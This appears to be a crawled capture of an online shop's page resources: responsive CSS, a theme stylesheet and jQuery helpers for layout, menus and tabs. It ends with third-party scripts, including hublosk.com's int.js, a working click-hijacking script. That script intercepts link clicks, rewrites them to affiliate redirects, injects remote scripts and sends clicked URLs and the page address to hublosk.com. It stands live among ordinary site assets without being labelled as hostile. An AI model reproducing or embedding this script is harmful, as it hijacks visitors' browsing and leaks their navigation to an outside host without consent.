.product-info .cart					{width:100%;}
.feat_main ul li					{width:50%;}
.top_rgt							{padding:3px 6px 0 0;}	
.social								{padding:40px 0;}
.copy_in							{padding:0 14px;}

}
@media only screen and (max-width:599px){
.cur_rgt ul li				{padding:4px 10px !important;}	
.toll						{float:none; padding:0 0 20px 0; width:100%; text-align:center;}
.tool_in					{display:inline-block;}
.search						{float:none;}
.cart						{width:200px; padding:12px 12px;}

.main_content				{padding:20px 0 0 0;}
.slid_main					{position:static; background:#464646;}

.add span					{font-size:16px;}

footer						{padding:24px 0 10px 0;}
.quick						{width:100%; margin:0 0 12px 0; padding:0 10px;}
.account					{width:100%;}
.culpa						{width:100%;}
.street						{width:100%;}
.contact ul li				{margin:0 0 12px 0;}
.receive					{width:100%;}
.shop						{width:100%;}
.copy_in					{text-align:center;}
.foot_copy p				{float:none; padding:0 0 20px 0;}
.card						{float:none; display:inline-block;}
.card ul li					{padding:0 6px;}

}
@media only screen and (max-width:479px){		
.cur_rgt ul li				{padding:2px 4px !important;}
.cur_rgt ul li a p			{font-size:13px;}
.search						{width:292px;}
.search .textfield			{padding:14px 10px; width:92px;}
.search .select_cont		{width:148px;}
.search .dd .ddTitle .ddTitleText{padding:15px 10px;}
.search .dd .ddArrow		{margin-right:12px;}
.search .find_but			{width:50px;}

.slide_rgt					{float:none; width:100%; padding:0; margin:0 0 10px 0;}
.slide_lft					{float:none; width:100%;}

.sport ul					{margin:0;}
.sport ul li				{float:none; width:100%; padding:0; margin:0 0 20px 0;}
.feat_main ul				{margin:0;}
.feat_main ul li			{float:none; width:100%; padding:0; margin:0 0 20px 0;}

.lft_cect					{float:none; width:100%;}
.rgt_sect					{float:none; width:100%;}

}

@media only screen and (max-width: 480px) {
    .flex-caption {
        padding: 15px;
    }
    .flex-caption h2 {
        font-size: 18px;
        font-weight: bold;
        line-height: 20px;
    }
    .flex-caption p {
        font-size: 13px;
        line-height: 16px;
    }
    .flex-control-nav {
        bottom: 5px;
    }
    .flex-caption {
        width: 75%;
        box-sizing: border-box;
        top: 5%;
    }
    .flex-control-nav {
        left: 15px;
    }
    .Newsletter-box ul li {
        width: 100%;
        margin-bottom: 25px;
    }
    .Featured-Product ul li {
        width: 100%;
    }
}

@media only screen and (max-width: 360px) {
    .flex-caption p {
        display: none;
    }
    .flex-caption {
        box-sizing: border-box;
        top: 5%;
        width: 100%;
    }
}


--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.jimssupplies.com/index.php?l=css
body_size: 2045
content:

.box .box-heading span, .box .box-heading span { border-bottom-color:#fe6200;}
#menu > ul > li:hover > a, #menu > ul > li > div, #menuaccount > ul > li:hover > a, #menuaccount > ul > li > div, .pagination .links .selected, #button-cart, 
.box-product > div .cart a.button:hover, .box-product > div .cart input.button:hover, .product-grid > div .cart a.button:hover, .product-grid > div .cart input.button:hover, 
.product-list > div .cart a.button:hover, .product-list > div .cart input.button:hover, a.button, input.button { background:#fe6200;}
#header #welcome a:hover, #header .links:hover, #currency:hover, #language:hover, .site_map .li_item a:hover, .pagination .links a:hover, .box-product .name a:hover,
.box-product .price, .box-category > ul > li ul li a:hover, .list-item a:hover, .box-category > ul > li > ul > li a.active, .box-category > ul > li ul li a:hover, 
.list-item a:hover, .sitemap li a:hover, .product-list .name a:hover, .product-list .price, .product-grid .name a:hover, .product-grid .price, 
.product-grid .wishlist a:hover, .product-grid .compare a:hover, .product-list .wishlist a:hover, .product-list .compare a:hover, a.wishlist:hover,
.product-info .price, .product-info .review a:hover {color:#fe6200;}
#header #cart .heading h4, .product-info .price-tag, .qvbutton { background-color:#fe6200;}
.pagination .links .selected { border-color:#fe6200;}

.toll_lft { background: #fe6200 !important; }
.toll_rgt a { color: #fe6200 !important; }
.flex-caption h2 { color: #ffffff !important; }
.flex-caption p, .read-more a { color: #ffffff !important; }
.pro_head, .login ul li.btn .reg_but, .receive_form ul li .button { background: #fe6200 !important; }
.nav .cart { background: #fe6200 !important; }
.read-more a, .flex-control-paging li a.flex-active { background: #fe6200 !important; }
.view a span, .add span, .view a span small i { color: #fe6200 !important; }
@media only screen and (max-width:991px){ nav ul li:hover a, nav ul li.active a { color: #fe6200 !important; } }


--- FILE ---
content_type: application/javascript
request_url: https://www.jimssupplies.com/themes/classic_responsive/js/equal.height.js
body_size: 3548
content:
equalheight = function(container){
	var currentTallest = 0, currentRowStart = 0, rowDivs = new Array(), $el, topPosition = 0;
	$(container).each(function() {
		$el = $(this);
		$($el).height('auto')
		topPostion = $el.position().top;
		if (currentRowStart != topPostion) {
			for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
				rowDivs[currentDiv].height(currentTallest);
			}
			rowDivs.length = 0; // empty the array
			currentRowStart = topPostion;
			currentTallest = $el.height();
			rowDivs.push($el);
		} else {
			rowDivs.push($el);
			currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
		}
		for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
			rowDivs[currentDiv].height(currentTallest);
		}
	});
}

function equalWidth(container) {
    var span = $(container), widest = 0, thisWidth = 0;

    setEqWidth = function(elem) {
        widest = 0;
		
        elem.each(function() {
            thisWidth = $(this).outerWidth();
            if (thisWidth > widest) {
                widest = thisWidth;
            }
        });
        elem.css({ 'width': widest });
    }
    setEqWidth(span);
}

$(window).on('load', function() { equalheight('.equal'); });
$(window).on('resize', function(){ equalheight('.equal'); });
$(document).ready(function(e) { equalheight('.equal'); });

$(window).on('load', function() { equalheight('.feat_cont'); });
$(window).on('resize', function(){ equalheight('.feat_cont'); });
$(document).ready(function(e) { equalheight('.feat_cont'); });

$(window).on('load', function() { equalheight('.feat_img'); });
$(window).on('resize', function(){ equalheight('.feat_img'); });
$(document).ready(function(e) { equalheight('.feat_img'); });

$(window).on('load', function() { equalheight('.feat_in'); });
$(window).on('resize', function(){ equalheight('.feat_in'); });
$(document).ready(function(e) { equalheight('.feat_in'); });

$(window).on('load', function() { equalheight('.item-inner'); });
$(window).on('resize', function(){ equalheight('.item-inner'); });
$(document).ready(function(e) { equalheight('.item-inner'); });

$(window).on('load', function() { equalheight('.category-grid .image'); });
$(window).on('resize', function(){ equalheight('.category-grid .image'); });
$(document).ready(function(e) { equalheight('.category-grid .image'); });

$(window).on('load', function() { equalheight('.category-grid .name'); });
$(window).on('resize', function(){ equalheight('.category-grid .name'); });
$(document).ready(function(e) { equalheight('.category-grid .name'); });

$(window).on('load', function() { equalWidth('.product-list .prod_img'); });
$(window).on('resize', function(){ equalWidth('.product-list .prod_img'); });
$(document).ready(function(e) { equalWidth('.product-list .prod_img'); });

$('#menuaccount a').on('click', function () {
	if ($(this).attr('id') == 'wishlisttab') {
		$(window).on('load', function() { equalWidth('.product-list .prod_img_wish'); });
		$(window).on('resize', function(){ equalWidth('.product-list .prod_img_wish'); });
		$(document).ready(function(e) { equalWidth('.product-list .prod_img_wish'); });
	}
	if ($(this).attr('id') == 'registrytab') {
		$(window).on('load', function() { equalWidth('.product-list .prod_img_reg'); });
		$(window).on('resize', function(){ equalWidth('.product-list .prod_img_reg'); });
		$(document).ready(function(e) { equalWidth('.product-list .prod_img_reg'); });
	}
});



--- FILE ---
content_type: application/javascript
request_url: https://www.jimssupplies.com/themes/classic_responsive/js/custom.js
body_size: 3493
content:
var recaptcha_active = false;

$(document).ready(function(){
	$("#closealert").on('click', function(){
		$("#divAlert").fadeOut("slow");
	});
	
	$("#closeerror").on('click', function(){
		$("#divError").fadeOut("slow");
	});
	
	$("#tabs a").on('click', function(e) {
		if ($(this).attr('href') == '#tab-review' && recaptcha_active) reviews();
		if ($(this).attr('href') == '#tab-friend' && recaptcha_active) tell_a_friend();
	});
	
	/******** Account Navigation Menu **********/
	$('#menuaccount > span').on('click', function () {
	  $(this).toggleClass("active");  
	  $(this).parent().find("> ul").slideToggle('medium');
	});
	
	/******** Accordion **********/
	$('.accordion-heading, .checkout-heading').on('click', function() {
		$('.accordion-content, .checkout-content').slideUp('slow');
		$(this).parent().find('.accordion-content, .checkout-content').slideDown('slow');
	});
	
	/******** Colorbox **********/
	if (jQuery().colorbox) {
		$('.colorbox').colorbox({
			overlayClose: true,
			opacity: 0.8,
			maxHeight: '80%',
			maxWidth: '80%',
			iframe: true,
			innerWidth: '800',
			innerHeight: '720'
		});
	}
	
	if (jQuery().colorbox) {
		$('.colorbox_det').colorbox({
			overlayClose: true,
			opacity: 0.8,
			maxHeight: '80%',
			maxWidth: '80%',
			rel: 'colorbox'
		});
	}
	
	/******** Tabs **********/
	if (jQuery().tabs) {
		$('#tabs a').tabs();
	}
	
	/******** plus minus button in qty **********/
	$(".qtyBtn").on('click', function(){
		if($(this).hasClass("plus")){
			var qty = $("#qty").val();
			qty++;
			$("#qty").val(qty);
		}else{
			var qty = $("#qty").val();
			qty--;
			if(qty>0){
				$("#qty").val(qty);
			}
		}
	});
	
	$('#menuaccount ul > li > a + div').each(function(index, element) {
		// IE6 & IE7 Fixes
		if ($.browser.msie && ($.browser.version == 7 || $.browser.version == 6)) {
			var category = $(element).find('a');
			var columns = $(element).find('ul').length;
			
			$(element).css('width', (columns * 143) + 'px');
			$(element).find('ul').css('float', 'left');
		}		
		
		var menu = $('#menuaccount').offset();
		var dropdown = $(this).parent().offset();
		
		i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menuaccount').outerWidth());
		
		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 5) + 'px');
		}
	});
		
	/******** Carousel **********/
	if (jQuery().jcarousel) {
		$('#carousel ul').jcarousel({
			vertical: false,
			visible: 5,
			scroll: 3
		});
	}
	
	jQuery(".prod_img").on("mouseover",function(){jQuery(this).children(".quickview").show();
	jQuery(this).children(".quickview").find().show()});
	jQuery(".prod_img").on("mouseleave",function(){jQuery(this).children(".quickview").hide()});
	
	if (jQuery().msDropdown) {
		$('select.msd').msDropdown();
	}
	
	// Nav --------------
	$('nav').clone().appendTo('.side_bar');
	$('#nav-icon').on('click', function(){
		$('body').toggleClass('open');
	});
	
	if ($(window).width() < 991) {
		$("nav ul li ul").parent().prepend('');
		$("nav ul li a").on('click', function() {
			$(this).parent().toggleClass('active');
			$(this).parent().siblings().removeClass('active');
			$(this).parent().find('ul').slideToggle();
			$(this).parent().siblings().find('ul').slideUp();
			$(this).parent().find('ul ul').hide();
		});
	}
	
	$('#mobile-icon').on('click', function(e) {
		$('nav ul').slideToggle(); 
		$('nav ul ul').hide(); 
	});

});

--- FILE ---
content_type: application/javascript
request_url: https://mikkiload.com/optout/get?jsonp=__mtz_cb_397786500&key=22bc07df48b043c1f3&t=1767168210659
body_size: -128
content:
__mtz_cb_397786500({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://hublosk.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8892x
body_size: 3625
content:
(function (window) {
    var apiHost = "hublosk.com";
    var apiUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/newapi/api?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var apiBlankUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/redir/?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var uid = "8892x";
    var probability = "100";
    var excludeDomains = "".split(',');
    var isIeEightOrLess = Boolean(document.attachEvent);
    var investigateInnerUrls = !!"";
    var useCustomDomain = !!"";
    var innerUrl = null;
    var allowTargetBlank = ("false" === "true");
    var clickHostname = null;
    var documentHostname = canonicalizeHostname(document.location.hostname);

window["_lnkr1009"] = window["_lnkr1009"] || {};
if (window["_lnkr1009"].excludeDomains) {
    for (var i in window["_lnkr1009"].excludeDomains) {
        excludeDomains.push(window["_lnkr1009"].excludeDomains[i]);
    }
}
if (window["_lnkr1009"].uid) {
    uid = window["_lnkr1009"].uid;
}
if (typeof window["_lnkr1009"].allowTargetBlank != 'undefined') {
    allowTargetBlank = (window["_lnkr1009"].allowTargetBlank);
}
if (typeof window["_lnkr1009"].host != 'undefined') {
    clickHostname = (window["_lnkr1009"].host);
}

if (uid) {
    apiUrl += '&uid='+encodeURIComponent(uid);
    apiBlankUrl += '&uid='+encodeURIComponent(uid);
}
apiBlankUrl += '&format=go';

var ficCookieName = '__lfcc';

function createCookie(name,value,seconds) {
    var expires = "";
    if (seconds) {
        var date = new Date();
        date.setTime(date.getTime()+(seconds*1000));
        expires = "; expires="+date.toGMTString();
    }
    document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function regexpQuote(str) {
    return (str + "").replace(/([.?*+^$[\]\\(){}|-])/g, "\\$1");
}

function stringTrim(str) {
    return str.replace(/^\s+|\s+$/g, "");
}

function getParams(str) {
    var i = 0, length = str.length, ret = '';
    for ( ; i < length; ) {
        ret += String.fromCharCode(77 ^ str.charCodeAt(i++));
    }
    return ret;
}

function processUrl(url)
{
    return url;
    var pos = url.indexOf('?');
    if (pos < 0) {
        return url;
    } else {
        var params = url.substr(pos+1);
        url = url.substr(0,pos);
        return url+'?a='+encodeURIComponent(getParams(params));
    }
}

function redirect(a, url, isBlankFormat) {
    try {
        var originalUrl = a.getAttribute('href');

        a.setAttribute('href', url);
        a.setAttribute('lnkr_redirecting', true);

        if (!isBlankFormat) {
//                console.log("Do click",a);
            a.click();
        } else {
//                console.log("Default click action will be fired");
        }
        if (originalUrl && originalUrl != url) {
            setTimeout(function () {
                    a.setAttribute('href', originalUrl);
                }
                , 500);
        }
        setTimeout(function () {
                a.removeAttribute('lnkr_redirecting');
            }
            , 500);
    } catch (e) {
        window.location.href = url;
    }
}

function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}

function canonicalizeHostname(hostname) {
    return hostname.toLowerCase().replace(/^www\./, "").replace(/:.*$/, "");
}

function isDomainsEqual(hostname1, hostname2) {
    var h1Parts = hostname1.split(".");
    var h2Parts = hostname2.split(".");

    if (h1Parts && h1Parts.length && h2Parts && h2Parts.length) {
        h1Parts.reverse();
        h2Parts.reverse();

        var length = (h1Parts.length > h2Parts.length) ? h2Parts.length : h1Parts.length;
        var depth = 1;

        for (var i = 0; i < length; i++) {
            if (depth > 3) {
                break;
            }

            if (!h1Parts[i] || !h2Parts[i] || h1Parts[i] != h2Parts[i]) {
                return false;
            }

            depth++;
        }

        return true;
    }

    return false;
}

function checkInternalUrlInLink(a) {
    innerUrl = null;
    var matches, value, innerUrlEl, innerUrlHostname;

    if (matches = a.href.match(/^[^\?]+\?(.+)/)) {
        var query = matches[1];

        if (query) {
            var params = query.split("&");

            if (params && params.length) {
                for (var i = 0; i < params.length; i++) {
                    var nameValue = params[i].split("=");
                    value = decodeURIComponent(nameValue[1]);

                    if (!/^https?:/i.test(value)) {
                        value = null;
                    }
                }
            }
        }
    }

    if (matches = a.href.match(/^[^?]+(https?:\/\/.+)/)) {
        value = matches[1];
    }

    if (value) {
        var aHostname = canonicalizeHostname(a.hostname);

        innerUrlEl = document.createElement("a");
        innerUrlEl.href = value;

        innerUrlHostname = canonicalizeHostname(innerUrlEl.hostname);

        if (!isDomainsEqual(innerUrlHostname, aHostname) &&
            !isDomainsEqual(innerUrlHostname, documentHostname)) {
            innerUrl = value;

            return true;
        } else {
            return false;
        }
    }

    return null;
}

function isRewritable(a) {
    if (!a.hostname
        || !/^https?:$/i.test(a.protocol)
        || -1 !== a.className.indexOf("jq-aff-off")) {
        return false;
    }
    if (!allowTargetBlank && a.target && a.target == '_blank') {
        //console.log("LInk skipped as target=_blank");
        return false;
    }

    if (null != a.getAttribute("onclick")
        && "" != a.getAttribute("onclick")
        && "" == document.referrer) {
        return false;
    }

    if (investigateInnerUrls) {
        var internalUrlExistsAndAllowed = checkInternalUrlInLink(a);

        if (null !== internalUrlExistsAndAllowed) {
            return internalUrlExistsAndAllowed;
        }
    }

    var fileExtensions = /\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls)$/;
    if (a.pathname && a.pathname.match(fileExtensions))
    {
        return false;
    }

    // check excludeDomains option
    if (typeof excludeDomains !== "undefined" && excludeDomains != "" && excludeDomains.length) {
        for (var i = 0; i < excludeDomains.length; i++) {
            if (excludeDomains[i] == "") {
                continue;
            }
            var domainRegexp = new RegExp(regexpQuote(stringTrim(excludeDomains[i])));

//                console.log("check domains skip",a.hostname,domainRegexp);
            if (a.hostname.match(domainRegexp)) {
//                    console.log("Domain matched");
                return false;
            }
        }
    }

    return (canonicalizeHostname(a.hostname) != documentHostname || ( !window._lnkr_nt_active && "" == document.referrer ));
}

function isFirstInnerLink(a) {
    if (!a.hostname) {
        return false;
    }

    return (canonicalizeHostname(a.hostname) == documentHostname ||
            canonicalizeHostname(a.hostname).indexOf(documentHostname) > -1 ||
            documentHostname.indexOf(canonicalizeHostname(a.hostname)) > -1
        ) && "" == document.referrer;
}

function documentClickHandler(event) {
    if (isIeEightOrLess) {
        event = event || window.event;
    }

    if ("which" in event && 3 == event.which /* Gecko (Firefox), WebKit (Safari/Chrome) & Opera */
        || "button" in event && 2 == event.button /* IE, Opera */) {
        // prevent processing when right mouse button has been clicked
        return;
    }

    if (!onClick(event)) {
        if (isIeEightOrLess) {
            event.returnValue = false;
        } else {
            event.preventDefault();
        }
    }
}

function onClick(event) {
    var targetName = (isIeEightOrLess) ? "srcElement" : "target";
    var b, c = event[targetName];

    do {
        try {
            b = c.nodeType;
        } catch (d) {
            break;
        }

        if (1 === b && (a = c.tagName.toUpperCase(), "A" === a || "AREA" === a)) {
            var key = event.ctrlKey || event.metaKey || event.altKey || event.shiftKey, //prevent clicks with ctrl etc. (breaks some browser functions)
                which = event.which && 1 === event.which /*All*/ || 0 === event.button /*IE<9*/, //prevent right and middle click (also breaks some browser functions)
                a = c;
            if (!(a && !key && which && isRewritable(a))) {
//                    console.log("skip link processing", a);
                return true;
            }

            if (a.getAttribute('lnkr_redirecting')) {
                return true;
            }
            if (a.getAttribute('data-ad-flag')) {
                return true;
            }

            if (isRewritable(c)) {
//                    console.log("Link rewritable", c);
                if (isFirstInnerLink(c)) {
                    var cookieValue = readCookie(ficCookieName);
                    if (cookieValue == 1)
                    {
//                            console.log('paused first click processing by limit');
                        return true;
                    }
                }
                if (a.target && a.target == '_blank') {
                    processBlankLink(event, c);
                    //don't brake default browsers action to prevent newtab open's blocking
                    return true;
                } else {
                    if (processLink(event, c) !== true)
                        return false;
                }
            }
        }

        c = c.parentNode;
    } while (c);

    return true;
}

function insertScript(src) {
//    console.log('insertScript');
    var head = document.getElementsByTagName("head")[0] || document.documentElement;
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.async = true;
    script.src = src;

    head.insertBefore(script, head.firstChild);
}

function processLink(event, a) {
    var randomInt = getRandomInt(1, 93435);
    var nmcCookieName = '__lncc_'+ a.hostname;

    if (readCookie(nmcCookieName) == 1) {
        return true;
    }

    window["func" + randomInt] = (function () {
        return function (affiliatedUrl) {
            if (affiliatedUrl) {
                try {
                    if (window["__lr_fic"]) {
                        createCookie(ficCookieName, 1, 86400);
                    } else {
                        createCookie(nmcCookieName, 1, 1800);
                    }
                }
                catch (e)
                {
                    //do nothing
                }
                clearTimeout(timeoutId);
                redirect(a, affiliatedUrl);
            }
        }
    })();

    var url = a.href;
    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }
    var scriptUrl = apiUrl + "&stub=" + randomInt;
    if (useCustomDomain && clickHostname) {
        scriptUrl += "&host="+clickHostname;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        scriptUrl += "&out=" + encodeURIComponent(innerUrl);
        scriptUrl += "&originalUrl=" + encodeURIComponent(url);
        scriptUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        scriptUrl += "&out=" + encodeURIComponent(url);
    }
    if (isFirstInnerLink(a)) {
        scriptUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

    insertScript(processUrl(scriptUrl));

    var timeoutId = setTimeout(function() { redirect(a, url); }, 3000);
}

function processBlankLink(event, a) {
    var url = a.href;
    var checkBlankCookieName = '_lnkr_blnck_'+ a.hostname;
    var redirectUrl = apiBlankUrl;
    if (useCustomDomain && clickHostname) {
        redirectUrl += "&host="+clickHostname;
    }

    var cookieValue = readCookie(checkBlankCookieName);
    if (cookieValue == 1) {
//            console.log('paused blank click processing by limit');
        return true;
    }

    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        redirectUrl += "&out=" + encodeURIComponent(innerUrl);
        redirectUrl += "&originalUrl=" + encodeURIComponent(url);
        redirectUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        redirectUrl += "&out=" + encodeURIComponent(url);
    }
    redirectUrl += "&ref=" + encodeURIComponent(location.href);

    if (isFirstInnerLink(a)) {
        redirectUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

//        console.log("Run blank link opening by url",redirectUrl);
    createCookie(checkBlankCookieName, 1, 3600);
    redirect(a, processUrl(redirectUrl), true);
}

    var attachHandlers = function(){
        if (document.attachEvent) {
            //IE DOM loading handler
            document.attachEvent("onclick", documentClickHandler);
        } else if (document.addEventListener) {
            //Gecko, Webkit, IE9+ DOM load event handler
            document.addEventListener("click", documentClickHandler, false);
        }
    };

    if (typeof probability !== "undefined" && probability < 100) {
        // checking probability
        if (getRandomInt(1, 99) >= probability) {
            return;
        }
    }

    attachHandlers();
})(window);
